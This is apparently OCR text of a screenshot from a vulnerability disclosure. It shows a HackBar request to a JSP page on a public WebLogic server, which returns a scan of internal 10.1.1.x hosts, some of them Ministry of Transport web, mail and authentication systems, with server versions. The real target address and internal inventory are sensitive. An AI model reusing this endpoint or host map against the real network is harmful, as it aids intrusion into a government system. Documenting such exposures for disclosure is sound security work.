 219.143.235.42:7001/WebLogicMonitor/out.jsp
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://219.143.235.42:7001/WebLogicMonitor/out.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
ip=10.1.1.1
http://10.1.1.16 >> 中华人民共和国交通运输部 · Ministry of Transport of the People's Republic of China>>Microsoft-IIS/7.5 >>Success
http://10.1.1.31 >> >>Apache/2.2.20 (Unix) mod_ssl/2.2.20 OpenSSL/1.0.0-fips PHP/5.3.3 >>Success
http://10.1.1.71 >> >>Microsoft-IIS/5.0 >>Success
http://10.1.1.76 >> >>Apache/2.2.21 (Unix) >>Success
http://10.1.1.44 >> >>Apache-Coyote/1.1 >>Success
http://10.1.1.85 >> >>Apache-Coyote/1.1 >>Success
http://10.1.1.67 >> >>Apache/2.2.21 (Unix) >>Success
http://10.1.1.99 >> >>null >>Success
http://10.1.1.90 >> >>Microsoft-IIS/7.5 >>Success
http://10.1.1.119 >> >>Microsoft-IIS/6.0 >>Success
http://10.1.1.120 >> >>Webfirst(5.2.1) >>Success
http://10.1.1.84 >> Apache Tomcat/7.0.29>>null >>Success
http://10.1.1.66 >> >>Apache/2.2.15 (Win32) mod_fcgid/2.3.5 >>Success
http://10.1.1.103 >> Web user login>>Switch >>Success
http://10.1.1.87 >> >>Apache/2.2.25 (Unix) mod_fastcgi/2.4.6 PHP/5.4.10 >>Success
http://10.1.1.36 >> 交通运输部邮件系统>>nginx >>Success
http://10.1.1.125 >> >>Apache-Coyote/1.1 >>Success
http://10.1.1.111 >> >>GoAhead-Webs >>Success
http://10.1.1.72 >> >>Microsoft-IIS/6.0 >>Success
http://10.1.1.137 >> >>AnyWebApp >>Success
http://10.1.1.10 >> 身份认证系统>> >>Success
http://10.1.1.18 >> 中华人民共和国交通运输部 - Ministry of Transport of the People's Republic of China>>Microsoft-IIS/7.0 >>Success
http://10.1.1.89 >> Apache Tomcat/7.0.29>>null >>Success
http://10.1.1.81 >> 中华人民共和国交通运输部 · Ministry of Transport of the People's Republic of China>>IBM_HTTP_Server >>Success
http://10.1.1.203 >> >>null >>Success
http://10.1.1.202 >> >>null >>Success
http://10.1.1.201 >> >>null >>Success
http://10.1.1.181 >> 10.1.1.181 - />>Microsoft-IIS/6.0 >>Success
http://10.1.1.216 >> 上网认证系统>>SinforHttpd/1.0 >>Success
http://10.1.1.238 >> 10.1.1.238 - />>Microsoft-IIS/6.0 >>Success
http://10.1.1.180 >> >>null >>Success
www.wooyun.org